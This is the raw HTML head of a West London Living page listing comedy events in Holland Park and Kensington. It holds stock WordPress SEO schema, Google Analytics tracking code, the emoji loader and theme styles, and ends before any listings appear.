

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/
body_size: 16188
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
	<script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js'); </script>

	<meta charset="UTF-8" />

	<!-- <meta name="viewport" content="width=1240, user-scalable=yes" /> -->
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
	<meta name="viewport" id="viewport">
	<script>
	    (function(doc) {
	        var viewport = document.getElementById('viewport');
	        if ( navigator.userAgent.match(/iPad/i) ) {
	            viewport.setAttribute("content", "width=1240, user-scalable=yes");
	        } else {
	            viewport.setAttribute("content", "width=device-width, initial-scale=1");
	        }
	    }(document));
	</script>

	

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.westlondonliving.co.uk/xmlrpc.php" />

	<link rel="shortcut icon" href="https://www.westlondonliving.co.uk/wp-content/themes/wll/favicon.ico" />

	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<title>Holland Park, Kensington &amp; South Kensington - West London Living</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.westlondonliving.co.uk\/whats-on\/comedy\/area\/holland-park-kensington-south-kensington\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/","name":"Home","description":"Lifestyle and listings magazine for West London, compiled by local experts","url":"https:\/\/www.westlondonliving.co.uk\/"},"nextItem":"https:\/\/www.westlondonliving.co.uk\/whats-on\/comedy\/area\/holland-park-kensington-south-kensington\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/whats-on\/comedy\/area\/holland-park-kensington-south-kensington\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/whats-on\/comedy\/area\/holland-park-kensington-south-kensington\/","name":"Holland Park, Kensington &amp; South Kensington","url":"https:\/\/www.westlondonliving.co.uk\/whats-on\/comedy\/area\/holland-park-kensington-south-kensington\/"},"previousItem":"https:\/\/www.westlondonliving.co.uk\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.westlondonliving.co.uk\/whats-on\/comedy\/area\/holland-park-kensington-south-kensington\/#collectionpage","url":"https:\/\/www.westlondonliving.co.uk\/whats-on\/comedy\/area\/holland-park-kensington-south-kensington\/","name":"Holland Park, Kensington & South Kensington - West London Living","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.westlondonliving.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/www.westlondonliving.co.uk\/whats-on\/comedy\/area\/holland-park-kensington-south-kensington\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.westlondonliving.co.uk\/#organization","name":"West London Living","url":"https:\/\/www.westlondonliving.co.uk\/"},{"@type":"WebSite","@id":"https:\/\/www.westlondonliving.co.uk\/#website","url":"https:\/\/www.westlondonliving.co.uk\/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.westlondonliving.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Holland Park, Kensington &amp; South Kensington Archives - West London Living" />
	<meta property="og:url" content="https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/" />
	<meta property="og:site_name" content="West London Living" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/","url":"https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/","name":"Holland Park, Kensington &amp; South Kensington Archives - West London Living","isPartOf":{"@id":"https://www.westlondonliving.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/#primaryimage"},"image":{"@id":"https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/#primaryimage"},"thumbnailUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/russell-howard2.jpg","breadcrumb":{"@id":"https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/#primaryimage","url":"https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/russell-howard2.jpg","contentUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/russell-howard2.jpg","width":620,"height":390,"caption":"Russell Howard"},{"@type":"BreadcrumbList","@id":"https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.westlondonliving.co.uk/"},{"@type":"ListItem","position":2,"name":"Holland Park, Kensington &amp; South Kensington"}]},{"@type":"WebSite","@id":"https://www.westlondonliving.co.uk/#website","url":"https://www.westlondonliving.co.uk/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.westlondonliving.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.westlondonliving.co.uk' />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Feed" href="https://www.westlondonliving.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Comments Feed" href="https://www.westlondonliving.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Holland Park, Kensington &amp; South Kensington Comedy Area Feed" href="https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S2MXM5G1V9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.westlondonliving.co.uk\/whats-on\/comedy\/area\/holland-park-kensington-south-kensington\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S2MXM5G1V9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S2MXM5G1V9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.westlondonliving.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimpSF_main_css-css' href='https://www.westlondonliving.co.uk/?mcsf_action=main_css&#038;ver=6.1.9' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/css/ie.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css' href='https://www.westlondonliving.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.westlondonliving.co.uk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/page-list/css/page-list.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/share-this/css/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='wll-style-css' href='https://www.westlondonliving.co.uk/wp-content/themes/wll/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8' id='jquery_scrollto-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimpSF_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.westlondonliving.co.uk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8' id='mailchimpSF_main_js-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.westlondonliving.co.uk","hash_tracking":"false","v4_id":"G-S2MXM5G1V9"};/* ]]> */
</script>
